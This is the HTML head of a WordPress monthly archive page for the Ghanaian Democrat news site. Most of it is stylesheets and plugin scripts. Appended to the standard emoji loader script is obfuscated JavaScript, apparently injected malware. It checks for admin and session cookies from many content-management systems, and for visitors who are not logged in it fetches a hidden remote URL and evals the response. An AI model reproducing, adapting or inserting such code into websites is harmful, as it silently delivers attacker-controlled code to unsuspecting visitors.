

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ghanaiandemocrat.com/2019/12/
body_size: 163786
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <title>December 2019 &#8211; Ghanaian Democrat</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:12.5% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Feed" href="https://ghanaiandemocrat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Comments Feed" href="https://ghanaiandemocrat.com/comments/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php"},"site_id":"45adf7b40dcbfc548aec7e597777036e"};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='45adf7b40dcbfc548aec7e597777036e' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Ghanaian Democrat' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:article_visibility' content='private' />
<meta name='shareaholic:site_id' content='45adf7b40dcbfc548aec7e597777036e' />
<meta name='shareaholic:wp_version' content='9.7.5' />

<!-- Shareaholic Content Tags End -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ghanaiandemocrat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) 